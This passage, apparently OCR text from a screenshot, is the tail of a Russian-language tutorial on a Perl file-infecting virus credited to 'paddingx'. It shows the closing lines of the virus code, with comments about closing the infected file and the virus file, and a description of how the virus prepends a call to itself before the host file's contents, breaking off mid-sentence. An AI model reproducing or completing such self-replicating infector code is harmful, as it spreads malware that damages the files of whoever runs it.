
в файл
}
}
close( target ); #S закрываем зараженный файл
}
close( source ); #S закрываем файл-вирус
exit( 0 ); #S выход
}
}
# a Perl virus, by paddingx
Как мы видим это вирус, который записывает сначала
вызов на себя и затем
добавляет остаток файла. Зараженный файл выглядит
примерно так:
[ Stub :